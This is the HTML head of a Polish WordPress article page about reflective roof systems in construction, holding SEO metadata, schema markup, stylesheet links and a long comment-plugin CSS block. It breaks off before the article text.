

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/
body_size: 29700
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C100" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dlaczego systemy refleksyjne mają tak duże znaczenie w budownictwie?</title>
	<meta name="description" content="Systemy refleksyjne umożliwiają również dbanie o stan dachu – ponieważ powłoki ochronne będą chronić dach przed czynnikami biologicznymi" />
	<link rel="canonical" href="https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dlaczego systemy refleksyjne mają tak duże znaczenie w budownictwie?" />
	<meta property="og:description" content="Systemy refleksyjne umożliwiają również dbanie o stan dachu – ponieważ powłoki ochronne będą chronić dach przed czynnikami biologicznymi" />
	<meta property="og:url" content="https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/" />
	<meta property="og:site_name" content="Kawalerka.net - nieruchomości / budowlanka / finansowanie" />
	<meta property="article:published_time" content="2021-04-16T08:54:30+00:00" />
	<meta property="og:image" content="https://kawalerka.net/wp-content/uploads/2021/04/systemy-refleksyjne-2-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="visera" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/#article","isPartOf":{"@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/"},"author":{"name":"visera","@id":"https://kawalerka.net/#/schema/person/21e1acd7767841b62ce5bd193c5baac8"},"headline":"Dlaczego systemy refleksyjne mają tak duże znaczenie w budownictwie?","datePublished":"2021-04-16T08:54:30+00:00","mainEntityOfPage":{"@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/"},"wordCount":510,"commentCount":0,"publisher":{"@id":"https://kawalerka.net/#/schema/person/21e1acd7767841b62ce5bd193c5baac8"},"image":{"@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/#primaryimage"},"thumbnailUrl":"https://kawalerka.net/wp-content/uploads/2021/04/systemy-refleksyjne-czym-jest-chlodny-dach.jpg","articleSection":["Budowa i Remont"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/#respond"]}]},{"@type":"WebPage","@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/","url":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/","name":"Dlaczego systemy refleksyjne mają tak duże znaczenie w budownictwie?","isPartOf":{"@id":"https://kawalerka.net/#website"},"primaryImageOfPage":{"@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/#primaryimage"},"image":{"@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/#primaryimage"},"thumbnailUrl":"https://kawalerka.net/wp-content/uploads/2021/04/systemy-refleksyjne-czym-jest-chlodny-dach.jpg","datePublished":"2021-04-16T08:54:30+00:00","description":"Systemy refleksyjne umożliwiają również dbanie o stan dachu – ponieważ powłoki ochronne będą chronić dach przed czynnikami biologicznymi","breadcrumb":{"@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/#primaryimage","url":"https://kawalerka.net/wp-content/uploads/2021/04/systemy-refleksyjne-czym-jest-chlodny-dach.jpg","contentUrl":"https://kawalerka.net/wp-content/uploads/2021/04/systemy-refleksyjne-czym-jest-chlodny-dach.jpg","width":2560,"height":1920,"caption":"Systemy refleksyjne. Czym jest chłodny dach?"},{"@type":"BreadcrumbList","@id":"https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://kawalerka.net/"},{"@type":"ListItem","position":2,"name":"Dlaczego systemy refleksyjne mają tak duże znaczenie w budownictwie?"}]},{"@type":"WebSite","@id":"https://kawalerka.net/#website","url":"https://kawalerka.net/","name":"Kawalerka.net - nieruchomości / budowlanka / finansowanie","description":"Kawalerka.net to serwis, w którym publikujemy materiały związane z inwestycjami w nieruchomości, porady budowlane oraz recenzję sprzętu budowlanego","publisher":{"@id":"https://kawalerka.net/#/schema/person/21e1acd7767841b62ce5bd193c5baac8"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kawalerka.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://kawalerka.net/#/schema/person/21e1acd7767841b62ce5bd193c5baac8","name":"visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://kawalerka.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"visera"},"logo":{"@id":"https://kawalerka.net/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kawalerka.net - nieruchomości / budowlanka / finansowanie &raquo; Kanał z wpisami" href="https://kawalerka.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kawalerka.net - nieruchomości / budowlanka / finansowanie &raquo; Kanał z komentarzami" href="https://kawalerka.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kawalerka.net - nieruchomości / budowlanka / finansowanie &raquo; Dlaczego systemy refleksyjne mają tak duże znaczenie w budownictwie? Kanał z komentarzami" href="https://kawalerka.net/dlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kawalerka.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawalerka.net%2Fdlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kawalerka.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawalerka.net%2Fdlaczego-systemy-refleksyjne-maja-tak-duze-znaczenie-w-budownictwie%2F&#038;format=xml" />
<!-- kawalerka.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="kawal-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://kawalerka.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://kawalerka.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://kawalerka.net/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-hf-style-css' href='https://kawalerka.net/wp-content/plugins/ekit-headerfooter/assets/css/ekit-headerfooter.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-59714-css' href='https://kawalerka.net/wp-content/uploads/elementor/css/post-59714.css?ver=1648012499' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://kawalerka.net/wp-content/uploads/elementor/css/global.css?ver=1648059886' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://kawalerka.net/wp-content/uploads/elementor/css/post-75.css?ver=1648059886' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-299-css' href='https://kawalerka.net/wp-content/uploads/elementor/css/post-299.css?ver=1678367474' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://kawalerka.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{background:#ffffff}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{background:#efefef;border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{background:#efefef;border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kawalerka.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://kawalerka.net/wp-content/themes/vinkmag/assets/css/style.css?ver=1.6.1' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Roboto"; }
        h1,h2,h3,h4,h5 { 
